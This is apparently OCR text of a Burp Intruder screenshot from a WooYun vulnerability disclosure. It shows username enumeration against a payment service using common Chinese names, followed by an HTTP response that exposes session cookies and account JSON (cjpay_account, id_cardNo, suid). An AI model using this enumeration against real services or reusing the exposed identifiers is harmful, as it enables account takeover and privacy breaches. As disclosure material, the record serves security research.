 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
65 liutao 200 405
0 200 394
1 zhangwei 200 394
2 wangwei 200 394
3 wangfang 200 394
4 liwei 200 394
5 lina 200 394
6 zhangmin 200 394
7 lijing 200 394
8 wangjing 200 394
9 liuwei 200 394
10 wangxiuying 200 394
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: TWS
Date: Wed, 20 Apr 2016 09:04:14 GMT
Content-Type: text/html; charset=GBK
Connection: close
Vary: Accept-Encoding
Set-Cookie: J_SESSION_ID=6DEE5D9C73D64C179E7410E64B6AFCAC; path=/; secure
Set-Cookie: J_SESSION_TIME=1461143054786; path=/; secure
Content-Length: 102
{"cjpay_account":"1000001952","id_cardNo":"1","suid":"1000725532"
www.wooyun.org
? < + > Type a search term